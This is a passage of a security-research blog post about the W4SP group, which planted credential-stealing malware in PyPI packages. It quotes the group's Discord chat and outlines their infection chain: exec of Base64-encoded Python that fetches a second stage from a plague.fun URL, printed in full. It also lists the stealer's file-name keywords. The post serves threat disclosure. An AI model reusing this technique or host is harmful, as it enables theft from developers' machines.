Into The W4SPs Nest

Overview
Phylum has been busy in 2022, disrupting actors keen on publishing malware into open-source ecosystems, helping to identify and remove malicious software packages, and poking fun at the attackers to their faces.
We released our initial findings in November on the W4SP crew, a group of actors responsible for the publication of many dozens of malicious packages to PyPI. The infosec community picked up this work, drawing the attention of the attackers themselves.
This story is about how Phylum research lurked quietly in the attacker’s Discord channel, monitored their communications, grabbed screenshots of discussions, and organized the takedown of their attack services/infrastructure.
While it’s an interesting story, it shines a light on a sinister tactic: malware authors writing legitimate packages, only to infect them sometime later when the packages have become sufficiently popular.
Bienvenue au dôme du tonnerre, Billy.
Bienvenue Phylum
Phylum’s initial coverage of the W4SP attackers and our successful removal of their packages shortly after publication caught the attention of those involved; user Tombstone3 posted a link to a French article discussing Phylum and our findings. He sums up his feelings nicely with a simple “wtf?”. Another user responds: “w4sp?” to which Tombstone3 responds, “Yes, lol.”

Tombstone3 tracks down the original Phylum blog post on W4SP.


“Here is the proof,” Tombstone3 says as he begins to paste screenshots from our blog post. Wolf, another user in the channel, posts a package we identified as malicious and casts doubt on the validity of the finding. This package is malicious, containing the W4SP malware at version 0.0.2.
BillyTheGoat (BillyV3) comments on one of his package publications, “it's been there for 1 hour, it's gone now!” Tombstone3 responds, apparently incredulous, “seriously, how could they check?”

Members of the channel continue to search for content on Phylum and our platform. At one point, digging into our sales material, trying to figure out how our platform works.
“I will end up in jail,” Lactua laments. “There’s a 20k blog post about you, it’s obvious that you’re going to jail,” Tombstone3 replies.

BillyTheGoat falsely claims that Phylum made a typo in categorizing pystyle as malware. We did not, Billy; you published two versions of this package containing the W4SP malware: pystyle@2.1 and pystyle@2.2.
Update 12/14/2022: We received an unsolicited correspondence from BillyTheGoat shortly after the publication of this blog. He has asked us to clarify a few items, one of them being around the characterization of pystyle. According to Billy, he only infected two versions, for just one hour and it only got 400 downloads. Which to us sounds a whole lot like: "Officer, I was only speeding until you pulled me over!".
Tombstone3 finds a description of the Phylum research team and shares it with the channel.

“This thing must be serious,” Tombstone3 says.
Yes, Tombstone3, the Phylum platform is very good. We are very serious about protecting open source.

Recently, this channel’s administrators have retroactively removed many of these discussions. Fortunately, we grabbed screenshots, including claims of thousands of dollars of cryptocurrency being stolen from developer machines.
Plague

For those of you who haven’t been following along at home, W4SP is the credential stealer created and published by BillyV3, also known as BillyTheGoat, or BillyTheGoat356 on GitHub (with contributions from loTus04 and BlueRed - both members of the Discord channel). W4SP primarily functions to exfiltrate user data, including credentials, cryptocurrency wallets, and other files it considers to be “interesting” based on a list of keywords (e.g., “secret,” “passwd,” “bank,” etc.).
W4SP has been bundled and distributed in many Python packages published to PyPI, with their earliest attempts beginning in July 2022. The package is often accompanied by obfuscation provided by Hyperion, another creation of BillyTheGoat.
The distribution of these packages typically takes the following form:
execof Base64 encoded Python is added to an otherwise legitimate-looking package- On execution or installation, the malicious packages reach out to a remote server for the second stage
- The second stage drops and runs W4SP
In (2), we’ve often witnessed the malware reaching out to a subdomain on plague.fun. For example, in the package, strinfer@0.0.4 we see the following URL:
http://wasp.plague.fun/inject/ISUP8AvHicLUbvISThis leads to the following site, which has since been taken offline (note the plague doctor logo, which appears as the icon for the associated Discord channel).

Here we can find links to their Discord channel, a Hyperion online obfuscator, and a link to GitHub, which links to the personal GitHub of BillyTheGoat.
52k installs/month, sometimes with malware
Strangely, BillyTheGoat is also responsible for a seemingly legitimate package pystyle that exists on PyPI. This package helps users style console output, is currently benign, and has roughly 52,000 installs each month. Many of the users in the Plague Discord channel are active users of this library, using it in their own 